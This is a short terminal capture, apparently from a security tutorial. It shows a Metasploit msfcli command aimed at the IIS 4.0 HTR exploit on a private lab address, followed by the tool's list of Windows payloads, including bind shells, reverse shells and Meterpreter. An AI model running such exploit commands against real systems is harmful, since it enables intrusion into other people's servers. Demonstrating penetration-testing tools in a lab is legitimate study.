 ~
Administrator@nothingbutfat ~
$ msfcli iis40_htr RHOST=192.168.46.131 P
Metasploit Framework Usable Payloads
====================================
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Payl
oad
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Paylo
ad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
Administrator@nothingbutfat ~
$